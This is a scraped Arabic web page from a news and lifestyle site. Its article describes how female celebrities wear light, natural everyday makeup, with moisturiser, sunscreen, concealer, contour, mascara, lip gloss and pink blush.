\u062a\u0639\u062a\u0645\u062f \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0627\u062a \u0645\u0639\u0627\u064a\u064a\u0631 \u0645\u0639\u064a\u0646\u0629 \u0641\u064a \u0625\u0628\u0631\u0627\u0632 \u062c\u0645\u0627\u0644\u0647\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0645\u0643\u064a\u0627\u062c\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u062e\u0644\u0627\u0644 \u0627\u0644\u062d\u0641\u0644\u0627\u062a \u0627\u0644\u0643\u0628\u0631\u0649 \u0627\u0644\u062a\u064a \u064a\u062d\u0636\u0631\u0646\u0647\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0637\u0644\u0628 \u0645\u0633\u062a\u062d\u0636\u0631\u0627\u062a \u062a\u062c\u0645\u064a\u0644 \u0645\u062a\u0639\u062f\u062f\u0629 \u0648\u0645\u062e\u0635\u0651\u064e\u0635\u0629 \u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0643\u0647\u0630\u0647. \u0644\u0643\u0646 \u0628\u0639\u064a\u062f\u0627\u064b \u0639\u0646 \u0630\u0644\u0643\u060c \u064a\u0637\u0628\u0642\u0646\u060c \u0641\u064a \u063a\u0627\u0644\u0628\u064a\u062a\u0647\u0646\u060c \u0645\u0643\u064a\u0627\u062c\u0627\u064b \u0646\u0627\u0639\u0645\u0627\u064b \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0639\u0627\u062f\u064a\u0629\u060c \u0648\u0630\u0643 \u0644\u0625\u0631\u0627\u062d\u0629 \u0628\u0634\u0631\u062a\u0647\u0646 \u0645\u0646 \u062c\u0647\u0629\u060c \u0648\u0644\u0625\u062e\u0641\u0627\u0621 \u0627\u0644\u0634\u0648\u0627\u0626\u0628 \u0648\u0627\u0644\u062a\u0645\u062a\u0639 \u0628\u0637\u0644\u0629 \u0645\u0634\u0631\u0642\u0629 \u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649.\r\n\r\n \r\n\r\n\u0645\u0643\u064a\u0627\u062c \u0646\u0627\u0639\u0645 \r\n\r\n\u0641\u064a \u0645\u0627 \u064a\u0644\u064a\u060c \u062a\u0639\u0631\u0641\u064a \u0627\u0644\u0649 \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0641\u064a \u062a\u0637\u0628\u064a\u0642 \u0645\u0643\u064a\u0627\u062c \u0646\u0627\u0639\u0645 \u0648\u062e\u0641\u064a\u0641 \u0644\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0639\u0627\u062f\u064a\u0629.\r\n\r\n\u0645\u0643\u064a\u0627\u062c \u0646\u0627\u0639\u0645 \u064a\u062e\u0641\u064a \u0627\u0644\u0634\u0648\u0627\u0626\u0628\r\n\u0628\u0639\u064a\u062f\u0627\u064b \u0639\u0646 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u062d\u0641\u0644\u0627\u062a \u0627\u0644\u0633\u062c\u0627\u062f\u0629 \u0627\u0644\u062d\u0645\u0631\u0627\u0621 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u062a\u062d\u0631\u0635 \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0628\u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0639\u0644\u0649 \u062a\u0631\u0637\u064a\u0628 \u0628\u0634\u0631\u062a\u0647\u0646 \u0623\u0648\u0644\u0627\u064b\u060c \u0648\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0643\u0631\u064a\u0645 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0623\u0634\u0639\u0629 \u0627\u0644\u0634\u0645\u0633. \u0643\u0645\u0627 \u064a\u0639\u062a\u0645\u062f\u0646 \u0641\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u060c \u0627\u0644\u0645\u0643\u064a\u0627\u062c \u0627\u0644\u0646\u0627\u0639\u0645 \u0648\u0627\u0644\u062e\u0641\u064a\u0641 \u062c\u062f\u0627\u064b \u062e\u0644\u0627\u0644 \u0623\u064a\u0627\u0645\u0647\u0646 \u0627\u0644\u0639\u0627\u062f\u064a\u0629 \u0628\u0639\u064a\u062f\u0627\u064b \u0639\u0646 \u0639\u062f\u0633\u0627\u062a \u0627\u0644\u062a\u0635\u0648\u064a\u0631\u060c \u0648\u0627\u0644\u062a\u064a \u064a\u062e\u0631\u062c\u0646 \u0641\u064a\u0647\u0627 \u0627\u0644\u0649 \u0627\u0644\u062a\u0633\u0648\u0642 \u0623\u0648 \u0644\u062a\u0645\u0636\u064a\u0629 \u0623\u0648\u0642\u0627\u062a\u0647\u0646 \u0645\u0639 \u0627\u0644\u0623\u0635\u062f\u0642\u0627\u0621 \u0623\u0648 \u062d\u062a\u0649 \u062e\u0644\u0627\u0644 \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0639\u0645\u0644. \u0641\u0641\u064a \u0627\u0644\u0645\u0643\u064a\u0627\u062c \u0627\u0644\u0639\u0627\u062f\u064a\u060c \u0644\u0627 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0643\u0631\u064a\u0645\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633 \u0648\u0627\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u062b\u0642\u064a\u0644\u0629\u060c \u0648\u0630\u0644\u0643 \u0644\u0625\u0631\u0627\u062d\u0629 \u0628\u0634\u0631\u062a\u0647\u0646 \u0648\u062a\u0631\u0643\u0647\u0627 \u062a\u062a\u0646\u0641\u0633 \u0628\u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u060c \u0641\u064a\u0643\u062a\u0641\u064a\u0646 \u0628\u0648\u0636\u0639 \u0627\u0644\u0642\u0644\u064a\u0644 \u0645\u0646 \u0627\u0644\u0643\u0648\u0646\u0633\u064a\u0644\u0631 \u0644\u0625\u062e\u0641\u0627\u0621 \u0634\u0648\u0627\u0626\u0628 \u0627\u0644\u0628\u0634\u0631\u0629 \u0643\u0627\u0644\u0646\u062f\u0628\u0627\u062a \u0648\u0627\u0644\u0628\u062b\u0648\u0631 \u0648\u0627\u0644\u062d\u0641\u0631 \u0648\u0627\u0644\u0647\u0627\u0644\u0627\u062a \u0627\u0644\u0633\u0648\u062f\u0627\u0621 \u062a\u062d\u062a \u0627\u0644\u0639\u064a\u0646\u064a\u0646. \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0649 \u0630\u0644\u0643\u060c \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0645\u0633\u062a\u062d\u0636\u0631 \u0627\u0644\u0643\u0648\u0646\u062a\u0648\u0631 \u0644\u0625\u0628\u0631\u0627\u0632 \u0645\u0639\u0627\u0644\u0645 \u0627\u0644\u062c\u0645\u0627\u0644 \u0641\u064a \u0648\u062c\u0647\u0647\u0646.\r\n\r\n\u0645\u0643\u064a\u0627\u062c \u0646\u0627\u0639\u0645 \r\n\r\n\r\n\u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u0646\u062c\u0645\u0627\u062a \u0644\u0627 \u064a\u0633\u062a\u063a\u0646\u064a\u0646 \u0641\u064a \u063a\u0627\u0644\u0628\u064a\u0629 \u0627\u0644\u0623\u062d\u064a\u0627\u0646 \u0639\u0646 \u0627\u0644\u0645\u0627\u0633\u0643\u0631\u0627\u060c \u0643\u0648\u0646\u0647\u0627 \u062a\u0645\u0646\u062d \u0627\u0644\u0639\u064a\u0646\u064a\u0646 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0627\u062a\u0633\u0627\u0639 \u0648\u0627\u0644\u062c\u0627\u0630\u0628\u064a\u0629\u060c \u0641\u064a\u0645\u0627 \u064a\u062d\u0631\u0635\u0646 \u0639\u0644\u0649 \u062a\u062d\u062f\u064a\u062f \u0634\u0643\u0644 \u0627\u0644\u062d\u0648\u0627\u062c\u0628 \u0648\u0645\u0644\u0621 \u0627\u0644\u0641\u0631\u0627\u063a\u0627\u062a \u0641\u064a\u0647\u0627\u060c \u0648\u0630\u0644\u0643 \u0644\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0637\u0644\u0629 \u064a\u0648\u0645\u064a\u0629 \u0623\u0646\u064a\u0642\u0629.\r\n\u0623\u0645\u0627 \u0627\u0644\u0645\u0633\u062a\u062d\u0636\u0631 \u0627\u0644\u0623\u0647\u0645 \u0644\u0644\u0646\u062c\u0645\u0627\u062a \u0641\u064a \u0627\u0644\u0645\u0643\u064a\u0627\u062c \u0627\u0644\u0639\u0627\u062f\u064a\u060c \u0641\u0647\u0648 \u0645\u0644\u0645\u0639 \u0627\u0644\u0634\u0641\u0627\u0647 \u0627\u0644\u0645\u0644\u0648\u0646\u060c \u0625\u0630 \u064a\u0645\u0646\u062d \u0634\u0641\u0627\u0647\u0647\u0646 \u0644\u0645\u0639\u0629 \u0645\u0644\u0648\u0646\u0629 \u0648\u062e\u0641\u064a\u0641\u0629 \u0645\u0646 \u062c\u0647\u0629\u060c \u0648\u064a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0631\u0637\u064a\u0628\u0647\u0627 \u0648\u0645\u0638\u0647\u0631\u0647\u0627 \u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649. \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0649 \u0630\u0644\u0643\u060c \u064a\u064f\u0639\u062a\u0628\u0631 \u0627\u0644\u0628\u0644\u0627\u0634 \u0627\u0644\u0645\u0646\u062a\u062c \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0644\u062f\u0649 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062c\u0645\u0627\u062a\u060c \u0643\u0648\u0646\u0647 \u064a\u0645\u0646\u062d\u0647\u0646 \u0625\u0637\u0644\u0627\u0644\u0629 \u064a\u0648\u0645\u064a\u0629 \u062c\u0630\u0627\u0628\u0629 \u0648\u0645\u0634\u0631\u0642\u0629\u060c \u0648\u064a\u062e\u0641\u064a \u0634\u062d\u0648\u0628 \u0628\u0634\u0631\u062a\u0647\u0646\u060c \u0644\u0627 \u0633\u064a\u0645\u0627 \u0627\u0644\u0628\u0644\u0627\u0634 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0648\u0631\u062f\u064a \u0628\u062c\u0645\u064a\u0639 \u062f\u0631\u062c\u0627\u062a\u0647.\r\n\r\n ","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0648\u0631\u0646\u0627\u0644","logo":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/algornal.org\/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/algornal.org\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/3535916-1019397605.jpg","width":1200,"height":542}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;name=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;description=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;media=https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/&#038;description=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;media=https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;url=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D9%85%D9%83%D9%8A%D8%A7%D8%AC%20%D9%86%D8%A7%D8%B9%D9%85%20%D8%B9%D9%84%D9%89%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA&#038;body=https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-8831">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://algornal.org/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://algornal.org/%d8%b9%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d8%a7%d8%aa-%d9%8a%d9%82%d8%af%d9%85-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%ad%d8%a8-%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%81%d9%8a/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d8%b9%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d8%a7%d8%aa-%d9%8a%d9%82%d8%af%d9%85-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%ad%d8%a8-%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%81%d9%8a/" rel="prev">
					<h3 class="post-title">عمر العبداللات يقدم رسالة حب أردنية في حفل تحيا مصر</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://algornal.org/%d9%83%d9%8a%d9%81-%d8%a3%d8%ad%d9%85%d9%8a-%d8%b7%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%9f/" style="background-image: url(https://algornal.org/wp-content/uploads/3512391-756550788.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d9%83%d9%8a%d9%81-%d8%a3%d8%ad%d9%85%d9%8a-%d8%b7%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%9f/" rel="next">
					<h3 class="post-title">كيف أحمي طفلي من التنمر الإلكتروني؟</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="نيللي كريم تستعد بمسلسل جديد في رمضان" href="https://algornal.org/%d9%86%d9%8a%d9%84%d9%84%d9%8a-%d9%83%d8%b1%d9%8a%d9%85-%d8%aa%d8%b3%d8%aa%d8%b9%d8%af-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006742-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نيللي كريم تستعد بمسلسل جديد في رمضان" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%86%d9%8a%d9%84%d9%84%d9%8a-%d9%83%d8%b1%d9%8a%d9%85-%d8%aa%d8%b3%d8%aa%d8%b9%d8%af-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">نيللي كريم تستعد بمسلسل جديد في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أيام</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مهرجان الفضاءات المسرحية في دورته الثانية يحمل اسم محمد صبحي وغادة جبارة تجدد الثقة في الادارة" href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d9%88%d8%b1%d8%aa%d9%87-%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000005008-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مهرجان الفضاءات المسرحية في دورته الثانية يحمل اسم محمد صبحي وغادة جبارة تجدد الثقة في الادارة" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d9%88%d8%b1%d8%aa%d9%87-%d8%a7%d9%84%d8%ab/">مهرجان الفضاءات المسرحية في دورته الثانية يحمل اسم محمد صبحي وغادة جبارة تجدد الثقة في الادارة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نجاة الصغيرة تعود للاضواء في زيارة مفاجئة لمدينة الثقافة والفنون بالعاصمة الجديدة" href="https://algornal.org/%d9%86%d8%ac%d8%a7%d8%a9-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%aa%d8%b9%d9%88%d8%af-%d9%84%d9%84%d8%a7%d8%b6%d9%88%d8%a7%d8%a1-%d9%81%d9%8a-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d9%81%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000004753-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نجاة الصغيرة تعود للاضواء في زيارة مفاجئة لمدينة الثقافة والفنون بالعاصمة الجديدة" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%86%d8%ac%d8%a7%d8%a9-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%aa%d8%b9%d9%88%d8%af-%d9%84%d9%84%d8%a7%d8%b6%d9%88%d8%a7%d8%a1-%d9%81%d9%8a-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d9%81%d8%a7/">نجاة الصغيرة تعود للاضواء في زيارة مفاجئة لمدينة الثقافة والفنون بالعاصمة الجديدة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
